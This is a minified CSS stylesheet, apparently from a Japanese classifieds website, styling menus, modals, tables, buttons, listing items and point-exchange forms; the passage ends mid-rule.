.is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px}.dropdown.menu.large-vertical>li.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.dropdown.menu.large-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #AAA;background:#FFF}.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}body.is-reveal-open{overflow:hidden}html.is-reveal-open,html.is-reveal-open body{min-height:100%;overflow:hidden;position:fixed;user-select:none}.reveal-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1005;display:none;background-color:rgba(51,51,51,0.45);overflow-y:scroll}.reveal{z-index:1006;backface-visibility:hidden;display:none;padding:1rem;border:1px solid #AAA;border-radius:0;background-color:#FFF;position:relative;top:100px;margin-right:auto;margin-left:auto;overflow-y:auto}[data-whatinput='mouse'] .reveal{outline:0}@media print, screen and (min-width: 40em){.reveal{min-height:0}}.reveal .column{min-width:0}.reveal>:last-child{margin-bottom:0}@media print, screen and (min-width: 40em){.reveal{width:600px;max-width:75rem}}@media print, screen and (min-width: 40em){.reveal .reveal{right:auto;left:auto;margin:0 auto}}.reveal.collapse{padding:0}@media print, screen and (min-width: 40em){.reveal.tiny{width:30%;max-width:75rem}}@media print, screen and (min-width: 40em){.reveal.small{width:50%;max-width:75rem}}@media print, screen and (min-width: 40em){.reveal.large{width:90%;max-width:75rem}}.reveal.full{top:0;left:0;width:100%;max-width:none;height:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}@media screen and (max-width: 39.9375em){.reveal{top:0;left:0;width:100%;max-width:none;height:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}}.reveal.without-overlay{position:fixed}table{width:100%;margin-bottom:0;border-radius:0}thead,tbody,tfoot{border:1px solid #666;background-color:#FFF}caption{padding:0.5rem 0.625rem 0.625rem;font-weight:bold}thead{background:#dfdfdf;color:#333}tfoot{background:#bfbfbf;color:#333}thead tr,tfoot tr{background:transparent}thead th,thead td,tfoot th,tfoot td{padding:0.5rem 0.625rem 0.625rem;font-weight:bold;text-align:left}tbody th,tbody td{padding:0.5rem 0.625rem 0.625rem}tbody tr:nth-child(even){border-bottom:0;background-color:#bfbfbf}table.unstriped tbody{background-color:#FFF}table.unstriped tbody tr{border-bottom:0;border-bottom:1px solid #666;background-color:#FFF}@media screen and (max-width: 63.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#dadada}table.hover tfoot tr:hover{background-color:#bababa}table.hover tbody tr:hover{background-color:#fafafa}table.hover:not(.unstriped) tr:nth-of-type(even):hover{background-color:#bababa}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}ol,ul,dl{list-style:none;margin:0}ul ul,ol ul,ul ol,ol ol{margin-left:0;margin-bottom:0}p{margin-bottom:0px}hr{margin:0}tbody td{padding:0}select{font-size:0.875rem;height:auto;width:auto;margin:0;border-radius:4px;-webkit-appearance:none}[type="text"],[type="password"],[type="date"],[type="datetime"],[type="datetime-local"],[type="month"],[type="week"],[type="email"],[type="number"],[type="search"],[type="tel"],[type="time"],[type="url"],[type="color"],textarea{font-size:0.875rem;height:auto;margin:0;border-radius:4px}input[type="checkbox"]{margin:0}[type="checkbox"]+label,[type="radio"]+label{margin-left:0;margin-right:0.3rem}.input-group{margin:0}.input-group-field{height:2.5rem}.input-group-button input,.input-group-button button{font-size:0.875rem}html,body{background-color:#FFF;color:#333;font-size:16px;line-height:1.3;height:100%;min-height:100vh;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column;-webkit-font-smoothing:unset;-moz-osx-font-smoothing:unset}h1,h2,h3,h4,h5,h6{font-weight:bold;color:#000;margin:0}h1 a:link,h1 a:hover,h1 a:active,h1 a:focus,h2 a:link,h2 a:hover,h2 a:active,h2 a:focus,h3 a:link,h3 a:hover,h3 a:active,h3 a:focus,h4 a:link,h4 a:hover,h4 a:active,h4 a:focus,h5 a:link,h5 a:hover,h5 a:active,h5 a:focus,h6 a:link,h6 a:hover,h6 a:active,h6 a:focus{color:#000}h1 a:visited,h2 a:visited,h3 a:visited,h4 a:visited,h5 a:visited,h6 a:visited{color:#000}h1{font-size:1.125rem}h2{font-size:1.25rem}a:link,a:hover,a:active,a:focus{color:#06C}a:visited{color:#06C}a:hover{text-decoration:underline}ol,ul,dl{line-height:1.8}p{line-height:1.8}.l-container-main,.l-container-header-contents{width:1000px;margin:0 auto}.l-container-header{height:40px}.l-container-header-top{height:445px}.l-container-header-contents{height:inherit}.l-container-top-right{width:336px}.l-container-top-left{width:calc(1000px - 336px - 1.5rem);margin-right:1.5rem}.l-container-list{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:space-between}.l-container-list-sub{width:236px}.l-container-list-main{width:730px}.l-container-detail-sub{width:300px}.l-container-detail-sub .l-container-detail-sub-trouble,.l-container-detail-sub .l-container-detail-sub-guideline{display:inline-block;width:300px;height:73px}.l-container-detail-sub .l-container-detail-sub-interview{display:inline-block;width:300px;height:129px}.l-container-detail-sub .l-container-detail-skyscraper-ad{position:sticky;top:8px}.l-container-detail-main{width:calc(1000px - 300px - 1rem);margin-right:1rem}.l-container-detail-main-right{width:250px}.l-container-detail-main-left{width:calc(100% - 250px - 2rem);margin-right:2rem}.l-container-center{margin:auto;width:728px}.l-container-detail-main-title-left{width:calc(100% - 155px - 2rem);margin-right:calc(2rem)}.l-container-detail-main-title-right{text-align:right;margin-left:auto}.c-badge{position:relative;left:-2px;top:-8px;background-color:#F30}.c-breadcrumbs{font-size:0.875rem;padding-top:0.25rem;padding-bottom:0.25rem}.c-breadcrumbs .breadcrumbs{word-break:break-all}.c-breadcrumbs .breadcrumbs a{color:#06C}.c-breadcrumbs .breadcrumbs li,.c-breadcrumbs .breadcrumbs span{font-size:0.75rem;vertical-align:top}.c-breadcrumbs .breadcrumbs li:not(:last-child)::after{display:inline-block;content:"\f105";font-family:FontAwesome;margin-left:0.5rem;margin-right:0.5rem;width:.3125rem;vertical-align:top}.button,.c-button-primary,.c-button-secondary,.c-button-secondary-black{border:1px solid #219E62;border-radius:4px;font-weight:bold;font-size:0.875rem}.c-button-primary{white-space:nowrap;color:#FFF;background-color:#219E62;border:1px solid #219E62}.c-button-primary:link,.c-button-primary:active,.c-button-primary:focus,.c-button-primary:visited{color:#FFF;background-color:#219E62;text-decoration:none}.c-button-primary:hover{color:#FFF;background-color:#187448;text-decoration:none}.c-button-primary a{color:#FFF;background-color:#219E62;border:1px solid #219E62}.c-button-primary a:link,.c-button-primary a:active,.c-button-primary a:focus,.c-button-primary a:visited{color:#FFF;background-color:#219E62;text-decoration:none}.c-button-primary a:hover{color:#FFF;background-color:#187448;text-decoration:none}.c-button-secondary{white-space:nowrap;color:#219E62;background-color:#FFF;border:1px solid #219E62}.c-button-secondary:link,.c-button-secondary:active,.c-button-secondary:focus,.c-button-secondary:visited{color:#219E62;background-color:#FFF;text-decoration:none}.c-button-secondary:hover{color:#219E62;background-color:#e6e6e6;text-decoration:none}.c-button-secondary a{color:#219E62;background-color:#FFF;border:1px solid #219E62}.c-button-secondary a:link,.c-button-secondary a:active,.c-button-secondary a:focus,.c-button-secondary a:visited{color:#219E62;background-color:#FFF;text-decoration:none}.c-button-secondary a:hover{color:#219E62;background-color:#e6e6e6;text-decoration:none}.c-button-secondary-black{white-space:nowrap;color:#666;background-color:#FFF;border:1px solid #666}.c-button-secondary-black:link,.c-button-secondary-black:active,.c-button-secondary-black:focus,.c-button-secondary-black:visited{color:#666;background-color:#FFF;text-decoration:none}.c-button-secondary-black:hover{color:#666;background-color:#e6e6e6;text-decoration:none}.c-button-secondary-black a{color:#666;background-color:#FFF;border:1px solid #219E62}.c-button-secondary-black a:link,.c-button-secondary-black a:active,.c-button-secondary-black a:focus,.c-button-secondary-black a:visited{color:#666;background-color:#FFF;text-decoration:none}.c-button-secondary-black a:hover{color:#666;background-color:#e6e6e6;text-decoration:none}.c-button-hollow{width:100%}.c-button-with-min-width{min-width:250px}.zipcode-search-button{line-height:1.15;padding:0.5rem}.c-callout-info{background-color:#E6F7FF}.c-callout-warn{background-color:#FFFEE6}.c-callout-error{background-color:#FFF1F0}.c-callout-secondary{background-color:#CCC;color:#FFF}.c-definition-list{margin-bottom:0.5rem}.c-definition-list-horizontal{display:table}.c-definition-list-title{font-size:1rem;color:#000}.c-definition-list-title-horizontal{font-size:0.875rem;width:120px;min-width:4rem;display:table-cell}.c-definition-list-title-horizontal-middle{vertical-align:middle}.c-definition-list-title-horizontal-bottom{font-size:0.875rem;width:220px;display:table-cell}.c-definition-list-divider{float:right}.c-definition-list-description-horizontal{display:table-cell}.c-definition-list-item,.c-definition-list-item-horizontal{font-size:0.875rem;display:inline-block;white-space:nowrap}.c-definition-list-item:not(:last-child)::after,.c-definition-list-item-horizontal:not(:last-child)::after{content:"|";color:#CCC;padding-left:0.25rem;padding-right:0.25rem}.c-definition-list-item-horizontal{font-size:0.75rem}.c-definition-list-item-horizontal a:link,.c-definition-list-item-horizontal a:hover,.c-definition-list-item-horizontal a:active,.c-definition-list-item-horizontal a:focus{color:#06C}.c-definition-list-item-horizontal a:visited{color:#608}.c-definition-list-item-no-delimiter:not(:last-child)::after{content:none;padding-left:0;padding-right:0.25rem}.c-definition-list-item-current{background:#F5F5F5;color:#333;padding:0.25rem}.c-definition-list-keyword-link>a::after{content:" >"}.c-image-round{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.c-label-auth{color:#31789C;background-color:#EFF7FA;display:inline-block;padding:0.5rem;margin-bottom:0.25rem}.c-input-radio-label input[type="radio"]{margin-bottom:0}.c-link-with-angle-right a{display:inline-block}.c-link-with-angle-right a:after{content:"\f105";font-family:FontAwesome;margin-left:0.25rem;display:inline-block;width:.3rem;vertical-align:top}.c-link-with-dot{list-style-type:disc;list-style-position:inside}.c-link-with-angle-up a:before,.c-page-bottom-top-link a:before{content:"\f0d8";font-family:FontAwesome;margin-right:0.25rem}.c-link-with-shield:before{content:"\f132";font-family:FontAwesome;width:1rem;display:inline-block;text-align:center}.c-link-with-car:before{content:"\f1b9";font-family:FontAwesome;width:1rem;display:inline-block;text-align:center}.c-link-is-disabled{background:none;color:#CCC;padding:0;margin:0;font-weight:normal}.c-link-blue:link,.c-link-blue:hover,.c-link-blue:active,.c-link-blue:focus{color:#06C}.c-link-blue:visited{color:#06C}.c-link-blue a:link,.c-link-blue a:hover,.c-link-blue a:active,.c-link-blue a:focus{color:#06C}.c-link-blue a:visited{color:#06C}.c-link-blue-enable-visited:link,.c-link-blue-enable-visited:hover,.c-link-blue-enable-visited:active,.c-link-blue-enable-visited:focus{color:#06C}.c-link-blue-enable-visited:visited{color:#608}.c-link-blue-enable-visited a:link,.c-link-blue-enable-visited a:hover,.c-link-blue-enable-visited a:active,.c-link-blue-enable-visited a:focus{color:#06C}.c-link-blue-enable-visited a:visited{color:#608}.c-link-black:link,.c-link-black:hover,.c-link-black:active,.c-link-black:focus{color:#333}.c-link-black:visited{color:#333}.c-link-black a:link,.c-link-black a:hover,.c-link-black a:active,.c-link-black a:focus{color:#333}.c-link-black a:visited{color:#333}.c-link-black-enable-visited:link,.c-link-black-enable-visited:hover,.c-link-black-enable-visited:active,.c-link-black-enable-visited:focus{color:#333}.c-link-black-enable-visited:visited{color:#608}.c-link-black-enable-visited a:link,.c-link-black-enable-visited a:hover,.c-link-black-enable-visited a:active,.c-link-black-enable-visited a:focus{color:#333}.c-link-black-enable-visited a:visited{color:#608}.c-link-gray:link,.c-link-gray:hover,.c-link-gray:active,.c-link-gray:focus{color:#666}.c-link-gray:visited{color:#666}.c-link-gray a:link,.c-link-gray a:hover,.c-link-gray a:active,.c-link-gray a:focus{color:#666}.c-link-gray a:visited{color:#666}.c-list-disc{list-style:disc}.c-list-position-inside{list-style-position:inside}.locker-message{min-width:400px;margin:0 auto;padding:24px 0}.locker-message__header{margin-bottom:1rem;color:#333;text-align:center;font-size:16px;line-height:24px}.locker-message__header-text{font-weight:700}.locker-message__description{margin-bottom:1rem;color:#333;text-align:center;font-size:14px;font-weight:700;line-height:24px}.locker-message__description-bold{font-weight:700}.locker-message__description-normal{font-weight:400}.locker-message__link{color:#06c;font-weight:400}.locker-message__qr-notice{margin-top:1rem;color:#333;text-align:center;font-size:14px;font-weight:400;line-height:24px}.locker-message__qr-section{background-color:#efeff3;padding:1.5rem 0;margin-top:1rem;border-radius:4px}.locker-message__qr-instruction{margin-bottom:1rem;color:#333;text-align:center;font-size:13px;font-weight:400;line-height:18px}.locker-message__qr-container{text-align:center;margin:1rem 0}.locker-message__qr-container>div{display:inline-block;width:130px;height:130px;position:relative}.locker-message__qr-container>div img,.locker-message__qr-container>div canvas{position:static !important;width:100% !important;height:100% !important}.locker-message__code-instruction{margin-bottom:1rem;color:#333;text-align:center;font-size:13px;font-weight:400;line-height:18px}.locker-message__code-number{text-align:center;margin-bottom:1rem}.locker-message__code-number-text{font-weight:700}.locker-message__help-link{color:#06c;text-align:center;font-size:14px;font-weight:400;line-height:24px}.locker-message__error{color:#d32f2f}.locker-message__spbr{display:none}.c-page-bottom-component{display:block;clear:both}.c-page-bottom-top-link{text-align:right}.c-paginate{font-size:0.875rem;margin-top:2rem}.c-paginate div,.c-paginate li{display:inline-block;text-align:center;padding-left:0.5rem;padding-right:0.25rem}.c-paginate div a:link,.c-paginate div a:hover,.c-paginate div a:active,.c-paginate div a:focus,.c-paginate li a:link,.c-paginate li a:hover,.c-paginate li a:active,.c-paginate li a:focus{color:#06C}.c-paginate div a:visited,.c-paginate li a:visited{color:#06C}.c-paginate div #now,.c-paginate li #now{background:#F5F5F5;color:#333;padding:0.5rem}.c-paginate .page_list li+li{border-left:1px solid #CCC}.c-paginate-navi{font-size:0.75rem;color:#666;margin-top:0.5rem;margin-bottom:2rem}.c-sns-share{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:1.5rem;overflow-y:hidden}.c-tag-item{margin-bottom:0.25rem;display:inline-block;border-color:#CCC}.c-tag-item ::before{content:"\f02b";font-family:FontAwesome;margin-right:0.25rem;display:inline-block;vertical-align:top;width:.625rem}.c-tag-item:not(:last-child)::after{content:none}.c-tag-item:not(:last-child){margin-right:0.25rem}.c-tag-item-link{font-size:0.75rem;font-weight:normal;padding:0.25rem}.recruit-content-confirm-modal{width:100vw;height:100vh;background:rgba(10,10,10,0.45);z-index:999999;position:fixed;top:0;left:0;display:flex;justify-content:center;align-items:center}.recruit-content-confirm-modal-inner{background:white;padding:24px;margin:16px;max-width:600px}.recruit-content-confirm-modal-title{font-size:18px;font-weight:700;text-align:center}.recruit-content-confirm-modal-close{margin-bottom:0}.p-adsense-top-sub{width:336px;text-align:center;margin-top:2rem}.p-adsense-in-list{border-top:1px solid #CCC;margin-bottom:1px}.pc-ad-overlay-container{width:100%;position:fixed;bottom:0;background-color:#fff;border-top:1px solid #d6dee5;z-index:11}.pc-ad-overlay-container .pc-ad-overlay{margin:0 auto;width:728px;height:90px;text-align:center}.p-adsense-list-right-column-high-block{height:765px}.p-custom-search-ad{min-height:95px}.p-article-main{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.p-article-report{position:relative}.p-article-report .dropdown-pane{top:auto !important;right:0 !important;left:auto !important;width:400px}.p-article-title{font-size:1.25rem;display:inline;word-break:break-all;margin-bottom:0.5rem}.p-article-history{color:#666;font-size:0.75rem}.p-article-image{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:1rem}.p-article-image-block{height:120px;width:120px;margin-right:0.5rem;margin-bottom:0.5rem}.p-article-image-item{max-height:120px;max-width:120px}.p-article-text{word-break:break-all;font-size:0.875rem;line-height:1.8;overflow-x:hidden}.p-article-column{font-size:0.875rem}.p-article-column td{padding-top:0.5rem;padding-bottom:0.5rem}.p-article-column-key{font-size:0.75rem;width:55px;word-break:keep-all;padding-right:0.5rem;vertical-align:top}.p-article-column-value{word-break:break-word;padding-left:0.5rem}.p-article-column-strong{font-weight:bold;font-size:1.125rem}.p-article-landline-image{width:185px}.p-article-closed-image{width:100%;margin-bottom:0.5rem}.p-article-simple-item{font-size:0.75rem;line-height:1.3;display:inline-block;width:49%;word-break:break-word;margin-bottom:1rem}.p-article-simple-item-vertical{font-size:0.75rem;line-height:1.3;display:inline-block;width:90px;word-break:break-word;vertical-align:top;margin-bottom:1rem;margin-right:40px}.p-article-simple-item-image-component{position:relative;margin-right:0.5rem}.p-article-simple-item-image{height:90px;width:90px;min-width:90px}.p-article-simple-item-band{color:#FFF;background:#333;text-align:center;font-size:0.875rem;position:absolute;bottom:0px;width:100%;opacity:0.8;height:auto}.p-article-simple-item-detail{width:100%}.p-article-simple-item-title{font-size:0.875rem}.p-article-simple-item-text{color:#666}.p-article-pet-info{width:680px;margin:20px auto 10px;background:url(https://cdn.jmty.jp/assets/jmty/pet_info_rules_show_lower_correction-ea0ec07d3ff893c05d4e27e97fa976f82e32834cd37fbde1a381a900516a93c2.png);background-size:680px 85px;height:85px;position:relative}.p-article-pet-info-link1{width:53px;height:20px;position:absolute;top:35px;left:52px;display:block}.p-article-pet-info-link2{width:120px;height:20px;position:absolute;top:35px;left:213px;display:block}.p-article-pet-info-link3{width:55px;height:20px;position:absolute;top:57px;right:138px;display:block}.p-article-complete-bottom{width:480px;margin:auto}.p-article-action-buttons .fa-exclamation-circle,.p-article-action-buttons .fa-flag{display:inline-block;width:.75rem}.p-articles-abstract{margin-top:1rem;margin-bottom:1rem}.p-articles-title-sub{font-size:0.75rem;color:#666;margin-bottom:0.2rem}.p-articles-description{font-size:0.625rem}.p-articles-search-area{margin-bottom:2rem}.p-articles-refine-search{font-size:0.75rem}.p-articles-search-form-select{min-width:180px;font-size:0.75rem}.p-articles-search-form-price{width:calc(0.75rem * 8);font-size:0.75rem}.p-articles-event-calendar-current{background:#F5F5F5;color:#333}.p-articles-event-calendar-today{background:#FFFBC9;font-weight:bold}.p-articles-new-arrival{padding-top:1rem;padding-bottom:1rem}.p-articles-new-arrival-modal .error{color:#E53935}.p-articles-new-arrival-price-width{width:calc(0.875rem * 8)}.p-articles-list-title{font-size:1.125rem;font-weight:bold;margin-top:1rem;color:#000}.p-articles-list-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;line-height:1.3;border-top:1px solid #CCC;padding:0.5rem}.p-articles-list-item:last-of-type{border-bottom:1px solid #CCC}.p-articles-list-item .p-item-image-component{position:relative;margin-right:0.5rem;height:74px;width:74px}.p-articles-list-item .p-item-image{max-height:74px;max-width:74px;font-size:0.625rem}.p-articles-list-item .p-item-image-right{order:2;margin-right:0;margin-left:0.5rem}.p-articles-list-item .p-item-close:after{display:block;content:"";position:absolute;top:0;left:0;z-index:1;width:0;height:0;border-style:solid;border-color:#666 transparent transparent transparent;border-width:50px 50px 0 0}.p-articles-list-item .p-item-close-text{position:absolute;z-index:2;color:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);letter-spacing:2px;font-weight:bold;font-size:8px;top:12px;letter-spacing:normal}.p-articles-list-item .p-item-image-band{color:#FFF;background:#333;text-align:center;font-size:0.625rem;position:absolute;bottom:0px;width:100%;opacity:0.8;height:auto}.p-articles-list-item .p-item-content-info{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.p-articles-list-item .p-item-title{font-size:1rem;font-weight:bold}.p-articles-list-item .p-item-title a:link,.p-articles-list-item .p-item-title a:hover,.p-articles-list-item .p-item-title a:active,.p-articles-list-item .p-item-title a:focus{color:#06C}.p-articles-list-item .p-item-title a:visited{color:#608}.p-articles-list-item .p-item-title-pr{margin-bottom:0.25rem}.p-articles-list-item .p-item-pr-icon:before{content:"PR";font-weight:bold;color:#219E62;border:1px solid #219E62;border-radius:2px;padding:2px 10px;margin:0 2px 2px 2px}.p-articles-list-item .p-item-important-field{width:562px;overflow:hidden;white-space:nowrap}.p-articles-list-item .p-item-most-important{display:inline;font-size:0.875rem}.p-articles-list-item .p-item-secondary-important{display:inline;font-size:0.875rem}.p-articles-list-item .p-item-secondary-important a:link,.p-articles-list-item .p-item-secondary-important a:hover,.p-articles-list-item .p-item-secondary-important a:active,.p-articles-list-item .p-item-secondary-important a:focus{color:#333}.p-articles-list-item .p-item-secondary-important a:visited{color:#333}.p-articles-list-item .p-item-supplementary-info{display:inline;font-size:0.625rem;color:#666}.p-articles-list-item .p-item-supplementary-info a{margin-right:0.5rem}.p-articles-list-item .p-item-supplementary-info a:link,.p-articles-list-item .p-item-supplementary-info a:hover,.p-articles-list-item .p-item-supplementary-info a:active,.p-articles-list-item .p-item-supplementary-info a:focus{color:#666}.p-articles-list-item .p-item-supplementary-info a:visited{color:#666}.p-articles-list-item .p-item-label-field span{background:#E6F7FF;padding:4px;font-size:11px;margin-right:3px;color:#003A8C;border-radius:4px}.p-articles-list-item .p-item-detail{font-size:0.625rem;color:#333;word-break:break-all;margin-top:0.25rem;flex-grow:2}.p-articles-list-item .p-item-additional-info{min-width:70px;line-height:1;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:space-between}.p-articles-list-item .p-item-history{font-size:0.625rem}.p-articles-list-item .p-item-option-labels{font-size:0.625rem;margin-top:0.2rem;text-align:center;color:#666}.p-articles-list-item .p-item-option-labels i{margin-right:0.5rem}.p-articles-list-item .p-item-alliance-tag{text-align:center;font-size:0.625rem;font-weight:bold;color:#219E62;border:1px solid #219E62;border-radius:2px;padding:4px}.p-articles-pet-rules{width:730px;margin:0 auto 10px;background:url(https://cdn.jmty.jp/assets/jmty/pet_info_rules_list_lower_correction-946dfe55bc3bf1beddea2ba52d0e3f4154f7c933c739d0e6328b1ce0fbea52c4.png);background-size:730px 85px;height:85px;position:relative}.p-articles-pet-rules-link1{width:53px;height:20px;position:absolute;top:35px;left:60px;display:block}.p-articles-pet-rules-link2{width:120px;height:20px;position:absolute;top:35px;left:228px;display:block}.p-articles-pet-rules-link3{width:55px;height:20px;position:absolute;top:57px;right:120px;display:block}.p-neighboring-area-list{margin-top:1.5rem;margin-bottom:1.5rem;text-align:center}.p-articles-keyword-ranking-button{margin-left:auto}.p-comment-list-action-alert{background-color:#FFF;border:1px solid #CCC;bottom:0;font-size:.8rem;padding:.5rem;position:absolute;right:0;text-align:left;z-index:10}.p-comment-system-message{background-color:#FFF;border:1px solid #CCC;padding:8px 16px;border-radius:20px;display:inline-block}.p-comment-item-link a{color:#333;font-weight:bold}.p-dpoint-base{width:728px;margin:auto}.dpoint-table{width:100%;border:#cccccc 1px solid;border-collapse:collapse;margin-bottom:8px}.dpoint-table th{border:#cccccc 1px solid}.dpoint-table td{padding:1rem 0 1rem .5rem;border:#cccccc 1px solid;background-color:#FFFFFF}.dpoint-table .p-dpoint-table-head-sub{font-size:14px;text-align:left;font-weight:300;width:11em;border-right:1px solid #cccccc;background-color:#EFEFF3}.dpoint-table .p-dpoint-table-head-main{font-size:14px;text-align:left;font-weight:600;width:11em;border-right:1px solid #cccccc;padding:1rem 0 1rem .5rem;background-color:#EFEFF3}.p-pc-dpoint-header{border-bottom:1px solid #cccccc;padding-bottom:8px;font-size:24px;font-weight:bold}.p-dpoint-desc{font-size:13px;margin-bottom:296px}.p-dpoint-confirm-desc{font-size:13px;text-align:center}.p-dpoint-list-desc{font-size:14px;list-style-type:disc;margin-left:1.25rem}.p-dpoint-list-desc li{margin-top:3px}.p-dpoint-spacer{margin-top:40px}.p-pc-dpoint-connected-label{color:#00733B;background-color:#EDFAF4;font-size:11px;font-weight:600;padding:8px;text-align:center;margin-top:24px;margin-left:auto;margin-right:auto;width:fit-content}.p-dpoint-need-to-login-desc{font-size:14px;font-weight:bold;text-align:center;padding-bottom:6px}a.p-dpoint-exchange:link{color:#FFF;font-size:16px;background-color:#219E62;margin-top:24px;padding-top:12px;padding-bottom:12px;width:360px;font-weight:600}a.p-dpoint-exchange:hover{text-decoration:none}a.p-dpoint-login:link{border:none}a.p-dpoint-login:link{color:#FFF;font-size:16px;background-color:#CC0033;padding-top:12px;padding-bottom:12px;width:360px;font-weight:600}a.p-dpoint-login:hover{text-decoration:none}.p-dpoint-create-account{font-size:11px;color:#666}.p-dpoint-external-link{margin-left:0.5em}.p-dpoint-connected-label-container{width:fit-content;background-color:#EDFAF4;margin:16px auto 0;padding:8px}.p-dpoint-connected-label{font-weight:600;font-size:11px;color:#00733B}.p-dpoint-input-yen{text-align:right;width:160px}.p-dpoint-input-yen-error-container{margin-top:1em;margin-bottom:0}.p-dpoint-input-yen-error{margin-bottom:0}.p-dpoint-input-yen[type='number']{margin-bottom:0}.p-dpoint-input-yen::placeholder{text-align:right}.p-dpoint-input-value-container{display:table}.p-dpoint-input-yen-container{display:table-cell;padding-right:0.7em}.p-dpoint-input-submit-button{width:360px;margin-left:auto;margin-right:auto;margin-bottom:96px;padding:12px 16px}.p-dpoint-input-submit-button button:disabled{opacity:unset;background-color:#AAA;border:none}.p-dpoint-input-submit-button button:hover:disabled{opacity:unset;background-color:#AAA;border:none}.p-dpoint-input-submit-button button:hover:not([disabled]){border:1px solid #219E62;background-color:#219E62}.p-dpoint-header{font-size:18px;font-weight:600;border-bottom:1px solid #CCC;padding-bottom:8px;margin-top:1.4em}.p-evaluation-icon{width:16px;height:16px}.p-evaluation-count{color:#333;font-weight:bold;vertical-align:middle}.p-evaluation-list-item{font-size:0.75rem;margin-top:0.5rem;margin-bottom:0.5rem}.p-favorite-box{position:relative}.p-favorite-box .fav-img.is-active{color:#FABA7A}.p-favorite-box .fa-star:before{display:inline-block;width:1.125rem}.p-favorite-balloon{min-width:200px;font-size:0.75rem;text-align:left;padding:10px;position:absolute;right:0;bottom:38px;z-index:2;background-color:#FFF;border:1px solid #CCC}.p-favorite-balloon-left{right:173px;bottom:0px}.p-favorite-box-close{position:absolute;top:0;right:0;margin-right:0.5rem;margin-top:0.5rem}#footer{width:100%;background:#F0EFF5;padding:2rem 0;margin-top:auto;text-align:center}#footer li{display:inline}#footer li:not(:last-child)::after{content:"｜"}#footer .footer-bottom{display:flex;justify-content:space-between;align-items:center;width:1000px;margin:1rem auto}#footer .footer-sns{display:flex;gap:16px}#footer .footer-sns-x,#footer .footer-sns-facebook{fill:#666;width:32px;height:32px;transition:all .2s}#footer .footer-sns-x:hover{fill:#000}#footer .footer-sns-facebook:hover{fill:#1877f2}#footer .copyright{color:#666;font-size:0.75rem}.p-header{border-top:4px solid #219E62;border-bottom:1px solid #CCC}.p-header-h1-component{min-width:0}.p-header-h1{overflow:hidden;white-space:nowrap;font-weight:normal}.p-header-h1-supplement{white-space:nowrap;margin-left:0.25rem;font-size:0.75rem}.p-header-regist-button{padding:0.5rem}.p-header-regist-button a:link,.p-header-regist-button a:hover,.p-header-regist-button a:active,.p-header-regist-button a:focus{color:#219E62}.p-header-regist-button a:visited{color:#219E62}.p-header-secondary{position:relative}.p-header-image{background-position:top;background-repeat:no-repeat;background-size:cover}.p-header-top-title{position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;height:calc((2rem + 3.25rem) * 1.3)}.p-header-top-main-title{font-size:3.25rem;font-weight:bold;color:#FFF;text-shadow:0 3px 6px #333;text-align:center}.p-header-top-read-title{font-size:2rem;font-weight:bold;color:#FFF;text-shadow:0 3px 6px #333;text-align:center}.p-header-post-button{padding:0.75rem 1rem}.p-header-logo{height:35px;width:120px}.p-header-logo:hover,.p-header-logo:focus{text-decoration:none}.p-header-select{font-size:0.875rem;height:2.5rem;border-radius:0px;box-sizing:border-box}.p-header-bottom-border{border-bottom:4px solid 